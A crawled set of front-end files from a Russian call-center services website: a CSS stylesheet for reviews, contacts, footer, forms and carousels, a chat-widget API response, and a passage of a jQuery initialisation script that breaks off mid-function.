	background: url("data:image/svg+xml,%3Csvg viewBox='0 0 59.5 59.5' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M50.8,8.7C39.2-2.9,20.3-2.9,8.7,8.7s-11.6,30.5,0,42.1c11.6,11.6,30.5,11.6,42.1,0 C62.4,39.2,62.4,20.3,50.8,8.7z M47.5,47.5c-9.8,9.8-25.8,9.8-35.6,0c-9.8-9.8-9.8-25.8,0-35.6s25.8-9.8,35.6,0 C57.3,21.8,57.3,37.7,47.5,47.5L47.5,47.5z M18.6,21.7c0-1.9,1.6-3.5,3.5-3.5c1.9,0,3.5,1.6,3.5,3.5c0,0,0,0,0,0 c0,1.9-1.6,3.5-3.5,3.5C20.2,25.2,18.6,23.6,18.6,21.7z M34.4,21.7c0.1-1.9,1.7-3.4,3.6-3.4c1.8,0.1,3.3,1.5,3.4,3.4 c0,1.9-1.6,3.5-3.5,3.5S34.4,23.6,34.4,21.7z M42.6,35.9c-2.2,5-7.2,8.2-12.9,8.2c-5.8,0-10.9-3.2-12.9-8.2 c-0.4-0.9,0.1-1.8,0.9-2.2c0.9-0.4,1.8,0.1,2.2,0.9c1.6,3.8,5.4,6.2,9.8,6.2c4.3,0,8.1-2.4,9.8-6.2c0.4-0.9,1.4-1.2,2.2-0.9 C42.6,34.1,43,35.1,42.6,35.9z' fill='%23F4752B'/%3E%3C/svg%3E") 50% 50%/100% auto no-repeat;
}
.review-slide__avatar img {
	width: 100%;
	height: 100%;
}
.review-slide__client {
	display: flex;
    align-items: center;
    flex-wrap: wrap;
	height: 70px;
}
.review-slide__client > div {
	width: 100%;
}
.review-slide__name {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.review-slide__post {
	font-size: 12px;
	line-height: 1.67;
	opacity: .5;
}
.review-slide__quote {
	position: relative;
	padding-top: 57px;
	height: 225px;
	text-align: center;
	overflow: hidden;
}
.review-slide__quote:before {
	content: '';
	position: absolute;
	top: 25px;
	left: 50%;
	margin-left: -9px;
	width: 18px;
	height: 13px;
	background: url("data:image/svg+xml,%3Csvg viewBox='0 0 17.5 13' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17.5,9.9c0,1-0.3,1.7-1,2.3C15.8,12.7,15,13,13.9,13c-1.3,0-2.3-0.4-3.1-1.1c-0.8-0.8-1.1-1.9-1.1-3.4 c0-1.4,0.2-2.5,0.6-3.5s0.9-1.8,1.5-2.5c0.6-0.7,1.2-1.2,1.9-1.6s1.3-0.7,1.8-0.8l1.6,2.4c-1,0.4-1.7,1-2.3,1.7S14,5.8,14.1,6.8 c1-0.2,1.9,0,2.5,0.6C17.2,8,17.5,8.8,17.5,9.9z M7.8,9.9c0,1-0.3,1.7-1,2.3C6.1,12.7,5.2,13,4.2,13c-1.3,0-2.3-0.4-3.1-1.1 C0.4,11.1,0,10,0,8.5c0-1.4,0.2-2.5,0.6-3.5s0.9-1.8,1.5-2.5s1.2-1.2,1.9-1.6C4.8,0.5,5.4,0.2,5.9,0l1.6,2.4c-1,0.4-1.7,1-2.3,1.7 S4.3,5.8,4.4,6.8c1-0.2,1.9,0,2.5,0.6S7.8,8.8,7.8,9.9z' fill='%23F4752B'/%3E%3C/svg%3E") 50% 50%/100% auto no-repeat;
}

@media (max-width: 1439px) and (min-width: 1200px), (max-width: 991px) and (min-width: 768px), (max-width: 575px) {
	.reviews-slider {
		padding: 0 34px;
	}
	.reviews-slider .slick-slide {
		margin: 0 15px;
	}
	.review-slide {
		padding: 25px 15px;
		font-size: 14px;
	}
	.review-slide__avatar {
		margin-right: 15px;
	}
	.review-slide__quote {
		height: 233px;
	}
}

@media (max-width: 991px) and (min-width: 768px), (max-width: 575px) {
	.reviews-slider {
		padding: 0 30px;
	}
	.review-slide__avatar {
		margin-right: 10px;
		width: 42px;
		height: 42px;
	}
	.review-slide__quote {
		padding-top: 35px;
	}
	.review-slide__quote:before {
		top: 15px;
	}
}

@media (max-width: 575px) and (min-width: 400px) {
	.review-slide__quote {
		padding-top: 57px;
		height: 255px;
	}
	.review-slide__quote:before {
		top: 35px;
	}
}

@media (max-width: 399px) {
	.reviews-slider {
		margin: 0 -15px 50px;
		padding: 0;
		background-color: #f5f5f5;
	}
	.reviews-slider .slick-slide {
		margin: 0;
	}
	.review-slide {
		padding: 25px;
		background: none;
	}
	.review-slide__quote {
		height: auto;
		max-height: 211px;
	}
}
/***** reviews end *****/


/***** contacts *****/
.contacts h1 {
	margin-bottom: 25px;
	color: #282323;
}
.contacts-base {
	margin-bottom: 18px;
}
.contacts-base__item {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	margin: 15px 0;
	height: 48px;
}
.contacts-base__icon {
	position: relative;
	margin-right: 22px;
	width: 48px;
	height: 48px;
	background-color: #fde4d6;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
}
.contacts-base__icon svg {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 24px;
	height: 24px;
	-webkit-transform: translate(-50%,-50%);
	-moz-transform: translate(-50%,-50%);
	-ms-transform: translate(-50%,-50%);
	-o-transform: translate(-50%,-50%);
	transform: translate(-50%,-50%);
	fill: #f4752b;
}
.mail .contacts-base__icon svg {
	height: 19px;
}
.location .contacts-base__icon svg {
	height: 33px;
}
.contacts-base__value {
	font: 25px/1.05 'Exo 2', sans-serif;
}
.contacts-base__text a {
	color: #282323;
	text-decoration: none;
}
.mail .contacts-base__text {
	padding-bottom: 11px;
}
/* .contacts-base__text a:hover {
	border-bottom: 1px solid #f4752b;
} */
.contacts-base__label {
	line-height: 1.38;
}
#map {
	margin-bottom: 45px;
	height: 450px;
}
#my-listbox-header {
	padding: 2px 12px;
}
.dropdown-toggle:after {
	margin-left: 10px;
	vertical-align: middle;
}
#my-listbox.dropdown-menu .dropdown-item {
    display: block;
    padding: 3px 20px;
    clear: both;
    font-weight: 400;
    line-height: 1.42857143;
    color: #333;
    white-space: nowrap;
    cursor: pointer;
    border: none;
}
#my-listbox.dropdown-menu .dropdown-item.active,
#my-listbox.dropdown-menu .dropdown-item:active {
	background-color: #f1f1f2;
}
.contacts-title {
	font-weight: 500;
	line-height: 1.63;
	color: #282323;
}
.contacts-regional {
	margin-bottom: 30px;
}
.contacts-regional__item {
	position: relative;
	font-size:1.2rem;
	font-family: 'Exo 2', sans-serif;
	margin-bottom: 10px;
	padding-left: 28px;
	line-height: 1.38;
}
.contacts-regional__item:before {
	content: '';
	position: absolute;
	top: 4px;
	left: 0;
	width: 10px;
	height: 14px;
	background: url("data:image/svg+xml,%3Csvg viewBox='0 0 27 37.2' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.5,0C6.1,0,0,6,0,13.5c0,9.2,12.1,22.8,12.6,23.4c0.4,0.5,1.2,0.5,1.7,0.1c0,0,0.1-0.1,0.1-0.1 C14.9,36.3,27,22.7,27,13.5C27,6,20.9,0,13.5,0z M13.5,20.3c-3.7,0-6.8-3-6.8-6.8c0-3.7,3-6.8,6.8-6.8s6.8,3,6.8,6.8 C20.3,17.2,17.2,20.3,13.5,20.3z' fill='%23F4752B'/%3E%3C/svg%3E") 50% 50%/100% auto no-repeat;
}
#feedback .btn {
	max-width: 326px;
}

@media (max-width: 1199px) {
	.mail .contacts-base__text {
		padding-bottom: 8px;
	}
}

@media (max-width: 991px) {
	.contacts-base__item {
		margin: 25px 0;
		height: 49px;
	}
	.contacts-base__icon {
		margin-right: 17px;
		width: 49px;
		height: 49px;
	}
	.contacts-base__icon svg {
		width: 24px;
		height: 24px;
	}
	.mail .contacts-base__icon svg {
		height: 19px;
	}
	.location .contacts-base__icon svg {
		height: 34px;
	}
	.mail .contacts-base__text {
		padding-bottom: 6px;
	}
	.contacts-base__value {
		font-size: 24px;
	}
}

@media (max-width: 767px) {
	.contacts-base__item {
		margin: 10px 0;
		height: auto;
	}
	.contacts-base__item.location {
		align-items: flex-start;
	}
	.contacts-base__icon {
		margin-right: 10px;
		width: 40px;
		height: 40px;
	}
	.contacts-base__icon svg {
		width: 20px;
		height: 20px;
	}
	.mail .contacts-base__icon svg {
		height: 16px;
	}
	.location .contacts-base__icon svg {
		height: 28px;
	}
	.contacts-base__text {
		width: calc(100% - 50px);
	}
	.mail .contacts-base__text {
		padding-bottom: 6px;
	}
	.contacts-base__value {
		font-size: 20px;
	}
	.contacts-base__label {
		font-size: 14px;
	}
}
/***** contacts end *****/


/***** attention-block *****/
.attention-block {
	position: relative;
	padding: 26px 26px 31px 64px;
	background-color: rgba(237,116,47,.1);
}
.attention-block2 {
	position: relative;
	padding: 26px 26px 31px 31px;
	background-color: rgba(237,116,47,.1);
}
.attention-block__icon {
	position: absolute;
	top: 32px;
	left: 18px;
}
.attention-block h3 {
	margin-left: 20px;
	line-height: 1.42;
}
.attention-block2 h3 {
	margin-left: 0px;
	line-height: 1.42;
}

@media (max-width: 575px) {
	.attention-block {
		padding: 20px 15px;
	}
	.attention-block__icon {
		display: none;
	}
}
/***** attention-block end *****/

/*** inner end ***/

/* content end */

/* footer */
footer {
	background-color: #49474f;
}
.footer-top {
	padding: 48px 0 32px;
	border-bottom: 1px solid rgba(255,255,255,.1);
}
.footer-top:after,
.footer-bottom:after {
	content: '';
	display: block;
	clear: both;
}
.footer-bottom {
	padding: 35px 0 43px;
}

/*** navigation ***/
.menu_bottom {
	margin-left: 53px;
}
.menu_bottom-right {
	float: right;
}
.menu_bottom>li {
	float:left;
	margin-left: 14px;
}
.menu_bottom-right>li {
	margin-left: 50px;
}
.menu_bottom>li>.menu__item {
	font-size: 13px;
}

@media (max-width: 767px) {
	.menu_bottom.menu_bottom-right {
		float: none;
		margin: 20px 0 0;
	}
	.menu_bottom.menu_bottom-right>li {
		margin: 0 20px 0 0;
	}
}
/*** navigation end ***/

.footer-bottom__copyright {
	float: left;
	margin-top: 11px;
	line-height: 1.25;
	color: #fff;
	opacity: .8;
}
.footer-bottom__social {
	float: right;
}
.footer-bottom__social a {
	position: relative;
	display: block;
	float: left;
	margin-left: 20px;
	width: 42px;
	height: 42px;
	text-align: center;
	border: 1px solid #fff;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	-webkit-transition: border-color .15s;
	-moz-transition: border-color .15s;
	-ms-transition: border-color .15s;
	-o-transition: border-color .15s;
	transition: border-color .15s;
}
.footer-bottom__social a:hover {
	border-color: #f4752b;
}
.footer-bottom__social svg {
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%,-50%);
	-moz-transform: translate(-50%,-50%);
	-ms-transform: translate(-50%,-50%);
	-o-transform: translate(-50%,-50%);
	transform: translate(-50%,-50%);
	fill: #fff;
	-webkit-transition: fill .15s;
	-moz-transition: fill .15s;
	-ms-transition: fill .15s;
	-o-transition: fill .15s;
	transition: fill .15s;
}
.footer-bottom__social a:hover svg {
	fill: #f4752b;
}
.footer-bottom__fb svg {
	width: 9px;
	height: 18px;
}
.footer-bottom__vk svg {
	width: 22px;
	height: 13px;
}
.footer-bottom__ins svg {
	width: 20px;
	height: 20px;
}

@media (max-width: 1439px) {
	.menu_bottom {
		margin-left: 20px;
	}
	.menu_bottom-right>li {
		margin-left: 14px;
	}
}

@media (max-width: 767px) {
	.footer-top .logo {
		float: none;
	}
	.footer-bottom__copyright {
		margin: 0;
	}
}

@media (max-width: 399px) {
	.footer-bottom__copyright {
		float: none;
		margin-bottom: 20px;
	}
	.footer-bottom__social {
		float: none;
	}
	.footer-bottom__social a:first-child {
		margin-left: 0;
	}
}
/* footer end */


/* border-block */
.border-block {
	margin: 42px 0 48px;
	border: 1px solid #d8d8d8;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}
.border-block + .border-block {
	margin-top: 68px;
}
.border-block__title {
	position: relative;
	top: -23px;
	display: inline-block;
	margin: 0 0 0 11px;
	padding: 0 8px;
	font-weight: 600;
	color: #282323;
	background-color: #fff;
}
.border-block__body {
	padding: 0 21px 21px;
}
.border-block h3 {
	font-weight: 500;
}

@media (max-width: 767px) {
	.border-block__title {
		top: -20px;
	}
}

@media (max-width: 575px) {
	.border-block__title {
		top: -18px;
	}
}

@media (max-width: 399px) {
	.border-block {
		margin-bottom: 30px;
	}
	.border-block + .border-block {
		margin-top: 50px;
	}
	.border-block__title {
		top: -16px;
		margin: 0 0 0 8px;
		padding: 0 5px;
		font-size: 22px;
	}
	.border-block__body {
		padding: 0 15px 15px;
	}
}
/* border-block end */


/* pagination */
.pagination {
	display:inline-block;
	margin-top: 9px;
}
.pagination a,
.pagination span {
    display: inline-block;
    margin: 0 3px;
    width: 45px;
	vertical-align: middle;
    text-align: center;
    font: 600 14px/43px 'Exo 2', sans-serif;
    color: #3d424e;
	text-decoration: none;
    border: solid 1px #d8d8d8;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}
.pagination a {
	-webkit-transition: background-color .15s, color .15s;
	-moz-transition: background-color .15s, color .15s;
	-ms-transition: background-color .15s, color .15s;
	-o-transition: background-color .15s, color .15s;
	transition: background-color .15s, color .15s;
}
.pagination .arrow,
.pagination .dots {
	font-size: 30px;
	color: #9aa1af;
	line-height: 10px;
	border: none;
}
.pagination .arrow svg {
	width: 11px;
	height: 20px;
	fill: #9aa1af;
}
.pagination .arrow:hover svg {
	fill: #f4752b;
}
.pagination .arrow.disabled svg {
	fill: #ebebeb;
}
.pagination .dots:hover {
	color: #f4752b;
}
.pagination a:hover {
	border-color: #f4752b;
}
.pagination span.current {
	color: #fff;
	background-color: #f4752b;
	border-color: #f4752b;
}
.pagination .current,
.pagination .current:hover,
.pagination .disabled,
.pagination .disabled:hover {
	cursor: default;
}

@media (max-width: 575px) {
	.pagination a,
	.pagination span {
		margin: 0 2px;
		width: 27px;
		line-height: 25px;
	}
	.pagination .arrow,
	.pagination .dots {
		width: 20px;
		font-size: 20px;
	}
}
/* pagination end */


/* button */
.btn {
	padding: 11px 12px;
	text-decoration: none;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	-webkit-transition: opacity .15s;
	-moz-transition: opacity .15s;
	-ms-transition: opacity .15s;
	-o-transition: opacity .15s;
	transition: opacity .15s;
}
.btn:focus {
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}
.btn:not(.btn-link):active,
.btn:not(.btn-link):active:focus {
	-webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
	-moz-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
	box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
}
.btn.btn_whitebg,
.btn.btn_orangebg-big {
	padding: 20px 42px;
	font-weight: bold;
	font-size: 14px;
	color: #f4752b;
	background-color: #fff;
	-webkit-border-radius: 32px;
	-moz-border-radius: 32px;
	border-radius: 32px;
	-webkit-box-shadow: 0 38px 24px 0 rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 38px 24px 0 rgba(0, 0, 0, 0.1);
	box-shadow: 0 38px 24px 0 rgba(0, 0, 0, 0.1);
}
.btn_whitebg:hover,
.btn_orangebg:hover,
.btn.btn_orangebg-big:hover {
	opacity: .9;
}
.btn.btn_whitebg:focus,
.btn.btn_whitebg:active {
	-webkit-box-shadow: 0 0 0 0.2rem rgba(0, 0, 0, 0.25);
	-moz-box-shadow: 0 0 0 0.2rem rgba(0, 0, 0, 0.25);
	box-shadow: 0 0 0 0.2rem rgba(0, 0, 0, 0.25)
}
.btn.btn_orangebg,
.btn.btn_orangebg-big  {
	color: #fff;
	background-color: #f4752b;
}
.btn.btn_orangebd {
	color: #f4752b;
	border-color: #f4752b;
}
.btn.btn_orangebd:hover {
	background-color: rgba(244,117,43,.23);
}
.btn.btn_orangebg-big  {
	padding: 17px 42px 18px;
	font-weight: 500;
	font-size: 18px;
}
.btn.btn_graybg {
	color: #f4752b;
	background-color: rgba(0,0,0,.3);
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
}

@media (max-width: 575px) {
	.btn.btn_whitebg,
	.btn.btn_orangebg-big {
		padding: 10px 30px;
	}
}
/* button end */


/* form */
.form-group {
	margin-bottom: 2rem;
}
.form-control {
	padding: 6px 21px;
	height: 48px;
	border-color: #d8d8d8;
}
.form-control:focus,
.custom-select:focus {
    border-color: #f4752b;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}
textarea.form-control {
	min-height: 96px;
}
.custom-select {
	padding: 6px 40px 6px 21px;
	height: 48px;
	color: #b0b0b0;
	background: url("data:image/svg+xml,%3Csvg viewBox='0 0 19 10' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17.7,1.3l-8,7.5l-8-7.5' fill='none' stroke='%23B5B5B5' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E") right 15px center/19px 10px no-repeat;
	border-color: #d8d8d8;
}
.custom-select.on {
	color: #282323;
}
.custom-select option {
	color: #282323;
}
.custom-select option:disabled {
	color: #aaa;
}
label {
	margin-bottom: 10px;
	font-weight: 500;
	line-height: 1.38;
}
.form-placeholder {
	position: relative;
}
.form-placeholder .form-control {
	padding-right: 35px;
}
.form-placeholder__text {
	position: absolute;
	top: 50%;
	left: 21px;
	color: #b0b0b0;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}
.form-placeholder_right .form-placeholder__text {
	left: auto;
	right: 13px;
}
.custom-control {
	padding: 0;
	height: 48px;
	border: none;
}
.custom-control-label {
	display: flex;
	align-items: center;
	padding-left: 49px;
	width: 100%;
	height: 100%;
	font-weight: 400;
	border: 1px solid #faba97;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	cursor: pointer;
}
.custom-control-label:before,
.custom-control-label:after {
	top: 50%;
	left: 12px;
	width: 24px;
	height: 24px;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}
.custom-control-label:before,
.custom-control-input:focus:not(:checked)~.custom-control-label:before,
.custom-control-input:focus~.custom-control-label:before,
.custom-control-input:not(:disabled):active~.custom-control-label:before {
	background-color: transparent;
	border-color: #faba97;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}
.custom-control-label:after {
	background: none;
}
.custom-control-input:checked~.custom-control-label {
	background-color: #fdebe0;
	border-color: #fdebe0;
}
.custom-control-input:checked~.custom-control-label:before,
.custom-control-input:focus~.custom-control-label:before,
.custom-control-input:checked:active~.custom-control-label:before {
	background-color: transparent;
	border-color: #f4752b;
}
.custom-checkbox .custom-control-input:checked~.custom-control-label:after {
	left: 18px;
	width: 12px;
	height: 8px;
	background: none;
	border-left: 2px solid #f4752b;
	border-bottom: 2px solid #f4752b;
	-webkit-transform: translateY(-6px) rotate(-45deg);
	-moz-transform: translateY(-6px) rotate(-45deg);
	-ms-transform: translateY(-6px) rotate(-45deg);
	-o-transform: translateY(-6px) rotate(-45deg);
	transform: translateY(-6px) rotate(-45deg);
}
.custom-radio_btns {
	width: 50%;
}
.custom-radio_btns .custom-control-label {
	justify-content: center;
	padding-left: 0;
	color: #f4752b;
}
.custom-radio_btns .custom-control-label:before,
.custom-radio_btns .custom-control-label:after {
	display: none;
}
.custom-radio_btns:first-child .custom-control-label {
	-webkit-border-radius: 4px 0 0 4px;
	-moz-border-radius: 4px 0 0 4px;
	border-radius: 4px 0 0 4px;
}
.custom-radio_btns:last-child .custom-control-label {
	border-left: none;
	-webkit-border-radius: 0 4px 4px 0;
	-moz-border-radius: 0 4px 4px 0;
	border-radius: 0 4px 4px 0;
}
.custom-radio_btns .custom-control-input:checked~.custom-control-label {
	color: #fff;
    background-color: #f4752b;
    border-color: #f4752b;
}
.form-text {
	margin-top: -19px;
	font-size: 14px;
	font-weight: 300;
	font-style: italic;
	line-height: 1.43;
}
.form-control:-moz-placeholder {
	color: #b0b0b0;
}
.form-control::-moz-placeholder {
	color: #b0b0b0;
}
.form-control::-webkit-input-placeholder {
	color: #b0b0b0;
}

@media (max-width: 399px) {
	.form-group {
		margin-bottom: 1rem;
	}
	.form-text {
		margin-top: -3px;
	}
}
/* form end */


/* multilevel_list */
.multilevel_list {
	padding-left: 40px;
}
.multilevel_list ol {
	counter-reset: li;
	list-style: none;
	padding: 0;
}
.multilevel_list li {
	position: relative;
}
.multilevel_list>ol>li {
	margin-bottom: 15px;
	text-align: center;
	font-weight: 500;
}
.multilevel_list>ol>li li,
.multilevel_list li p {
	margin-top: 5px;
	text-align: left;
	font-weight: 400;
}
.multilevel_list li:before {
	counter-increment: li;  
	content: counters(li,".") ". ";
}
.multilevel_list>ol>li li:before {
	position: absolute;
	top: 0;
	left: -50px;
}
.multilevel_list li p {
	margin-bottom: 5px;
}
/* multilevel_list end */


/* slick */
.slick-arrow {
	position: absolute;
	top: 50%;
	margin-top: -12px;
	background: none;
	border: none;
	z-index: 1;
}
.slick-arrow.slick-disabled {
	cursor: default;
	opacity: .3;
}
.slick-prev {
	left: 24px;
}
.slick-next {
	right: 24px;
}
.slick-arrow:focus {
	outline: none;
}
.slick-arrow svg {
	width: 13px;
	height: 24px;
	fill: #f4752b;
}

@media (max-width: 1439px) {
	.slick-prev {
		left: 0;
	}
	.slick-next {
		right: 0;
	}
}
/* slick end */


/* modal */
.modal-content {
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
}
.modal-title {
	margin-bottom: 15px;
	text-align: center;
	line-height: 1.25;
	color: #f4752b;
}
.modal-body {
	padding: 48px 40px 59px;
}
.modal .close {
	position: absolute;
	top: 15px;
	right: 15px;
	outline: none;
}
#formContacts {
	margin-top: 40px;
}
.modal form .btn {
	margin-top: 13px;
	width: 326px;
	max-width: 100%;
}

@media (min-width: 768px) {
	.modal-dialog:not(.modal-lg) {
		max-width: 600px;
	}
}

@media (max-width: 575px) {
	.modal-body {
		padding: 25px 15px 34px;
	}
	.modal .close {
		top: 5px;
	}
}
/* modal end */


.industries-item__desc2 {
	margin: 16px 0 0 20px;
	width: 100%;
	font: 700 22px/22px 'Exo 2', sans-serif;
	font-weight: 700;
}

.industries-item__header2 {
	position: relative;
	display: flex;
	padding: 0 0 5px;
	width: 100%;
	height: 80px;
	overflow: hidden;
	text-align: left;
	color: #fff;
	background-color: #49474f;
}

.industries-item__header2:before {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 5px;
	background-color: #f4752b;
}

.industries-item__body2 {
	padding: 17px 20px 25px;
	height: auto;
	color: #282323;
	display: block;
}
a:hover .industries-item__body2 {
	background-color: rgba(244,117,43,.11);
}

@media (max-width: 1439px) and (min-width: 1200px) {
	.industries-item__body2 {
		padding: 17px 15px 25px;
	}
}

@media (max-width: 767px) {
	.industries-item .h3 {
		margin-bottom: 18px;
		height: auto;
	}
	.industries-item__body2 {
		height: auto;
	}
}

.big-number {
	border-radius: 50%;
	width: 50px;
	height: 50px;
	border: 1px solid #ffffff;
	color: #ffffff;
	text-align: center;
	position: relative;
	font-size: 2rem;
	font-weight: 700;
	background: #f4752b;
}

.big-arrow {
	font-size: 4rem;
	color: #f4752b;
	position: relative;
	top: -30px;
}

.number-list {

}
ol.number-list {
	counter-reset: item;
	margin-left: 0;
	padding-left: 0;
	list-style-type: none;
}
li.number-list__item:before {
	display: inline-block;
	content: counter(item) ".";
	counter-increment: item;
	color:#f4752b;
	margin-right:12px;
	font-weight: 700;
	font-size: 1.1rem;
}

.carousel-control-prev,
.carousel-control-next {
	height: 72px;
	width: 72px;
	border-radius: 50%;
	border: 0;
	background-color: #f4752b;
	top: 45%;
}

.carousel-control-prev {
left: 2%;
}
.carousel-control-next {
right: 2%;
}

.carousel-control-next-icon, .carousel-control-prev-icon {
	width: 36px;
	height: 36px;
}


.two-in-one__item a {
	color: #282323;
	text-decoration: none;
}
.two-in-one__item a:hover {
	color: #f4752b;
	text-decoration: none;
}

a:hover .two-in-one__title {
	text-decoration: none;
}

.news-block-item__link, .news-block-tab {
	text-decoration: none;
}

.news-block-tab:hover {
	text-decoration: none;
}

@media (max-width: 767px) {
	.two-in-one__item a .two-in-one__title,
	.two-in-one__item a:hover .two-in-one__title {
		text-decoration: underline;
	}
}
.owl-carousel .nav-btn {
	height: 47px;
	position: absolute;
	width: 26px;
	cursor: pointer;
	top: 140px !important;
}

.owl-carousel .owl-prev.disabled,
.owl-carousel .owl-next.disabled {
	pointer-events: none;
	opacity: .2;
}

.owl-carousel .prev-slide {
	background: url("/bitrix/templates/calltraffic-new-v2/images/owlnav.png") no-repeat scroll 0 0;
	left: -33px;
}

.owl-carousel .next-slide {
	background: url("/bitrix/templates/calltraffic-new-v2/images/owlnav.png") no-repeat scroll -24px 0px;
	right: -33px;
}

.owl-carousel .prev-slide:hover {
	background-position: 0px -53px;
}

.owl-carousel .next-slide:hover {
	background-position: -24px -53px;
}

--- FILE ---
content_type: application/javascript
request_url: https://clients.streamwood.ru/api/?callback=swQ211005816964746501352_1769019856554&Action=load&swDomainKey=70088a81da2eaea349933c5ceeaf43db&swKey=96e6f4102cfd4c3134f957e5b8546a12&swSessionId=false&swUrl=https%3A%2F%2Fwww.calltraffic.ru%2Fnews%2F1046%2F&swReferrer=&findOperatorId=false&findDepartmentId=false&findOperatorType=0&Params=%7B%7D&_=1769019856555
body_size: 373
content:
swQ211005816964746501352_1769019856554({"Success":false,"Errors":["\u0414\u0435\u0439\u0441\u0442\u0432\u0438\u044f \u0442\u0430\u0440\u0438\u0444\u043e\u0432 \u043e\u043a\u043e\u043d\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u0437\u0430\u0432\u0435\u0440\u0448\u0438\u043b\u0438\u0441\u044c"]});

--- FILE ---
content_type: application/javascript
request_url: https://www.calltraffic.ru/bitrix/templates/calltraffic-new-v2/js/init.js
body_size: 2547
content:
$(document).ready(function(){
  $('.owllicences').owlCarousel({
  	autoWidth:true,
        items:4,
  	dots:true,
  	margin:24, //Отступ от картино если выводите больше 1
  	nav:true, //Отключил навигацию
        navText:["<div class='nav-btn prev-slide'></div>","<div class='nav-btn next-slide'></div>"],
  	slideBy:1,
  	autoplay:false,
        autoplayTimeout:4000,
  	mergeFit:true,
  	lazyLoad:true,
  	center:true,
        loop:true,
  	});
});


$(function() {
	var body = $('body'),
		header = $('header'),
		ws = widthScrollbar(),
		arrCalc = {},
		ps,
		soptions = {
			infinite: false,
			slidesToShow: 6,
			slidesToScroll: 6,
			//swipeToSlide: true,
			prevArrow: '<button type="button" class="slick-prev"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11 20"><path class="st0" d="M9.6,0L11,1.4L2.7,10l8.3,8.6L9.6,20l-8.3-8.6v0L0,10L9.6,0z"/></svg></button>',
			nextArrow: '<button type="button" class="slick-next"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11 20"><path class="st0" d="M1.4,20L0,18.6L8.3,10L0,1.4L1.4,0l8.3,8.6v0L11,10L1.4,20z"/></svg></button>',
			responsive: [
				{
					breakpoint: 1440,
					settings: {
						slidesToShow: 4,
						slidesToScroll: 4
					}
				},
				{
					breakpoint: 992,
					settings: {
						slidesToShow: 3,
						slidesToScroll: 3
					}
				},
				{
					breakpoint: 768,
					settings: {
						slidesToShow: 2,
						slidesToScroll: 2,
						swipeToSlide: false
					}
				},
				{
					breakpoint: 550,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 1,
						swipeToSlide: false
					}
				}
			]
		};
	
	$('input, textarea').placeholder();
	$('input.phone').mask('+7 (999) 999-99-99');
	
	$('.navbar-toggler').click(function () {
		ws = widthScrollbar();
		body.toggleClass('menu_open');
		if (body.hasClass('menu_open')) {
			body.css('padding-right', ws);
			//header.css('padding-right', ws);
		} else {
			body.css('padding-right', 0);
			//header.css('padding-right', 0);
		}
	});
	
	$('div>a[data-toggle="tab"]').on('shown.bs.tab', function (e) {
		$(this).closest('.accordion').find('.nav-link.active').removeClass('active');
		$(this).addClass('active');
	})
	
	ps = $('.bx-no-touch .scrollbar').perfectScrollbar({
		wheelPropagation: true
	});
	
	$('.solution-item__close').click(function() {
		$(this).closest('.solution-item').find('[data-toggle="collapse"]').click();
	})
	
	$('.custom-select').change(function(){
		$(this).addClass('on');
	})
	
	$('#inputHours24Calculator').change(function(){
		if ($(this).prop('checked')) {
			$('#inputHoursCalculator').val('').prop('disabled', true);
		} else {
			$('#inputHoursCalculator').prop('disabled', false);
		}
	})
	
	$('#inputStandartCalculator').change(function(){
		if ($(this).prop('checked')) {
			$('#inputLevelCalculator').val('').prop('disabled', true);
		} else {
			$('#inputLevelCalculator').prop('disabled', false);
		}
	})
	
	$('#inputHours24OutCalculator').change(function(){
		if ($(this).prop('checked')) {
			$('#inputHoursOutCalculator').val('').prop('disabled', true);
		} else {
			$('#inputHoursOutCalculator').prop('disabled', false);
		}
	})
	
	if ($('.clients-block-slider').length) {
		$('.clients-block-slider').slick(soptions);
	
		$(document).on('beforeClose.fb', function( e, instance, slide ) {
			$('.clients-block-slider').slick('unslick');
			setTimeout(function() {
				$('.clients-block-slider').slick(soptions);
			},500);
		});
	}
	
	$('.clients-block__more').click(function() {
		$('.clients-block__item.d-none').removeClass('d-none');
		$(this).addClass('d-none');
	})
	
	$('body').on('click', '#my-listbox.dropdown-menu .dropdown-item', function() {
		$('#my-listbox.dropdown-menu .dropdown-item').removeClass('active');
		$(this).addClass('active');
	})
	setTimeout(function() {
		$('#my-listbox.dropdown-menu ymaps:first-child ymaps .dropdown-item').click();
	},3000);
	
	$('#formCalculator .btn[data-toggle="modal"]').click(function() {
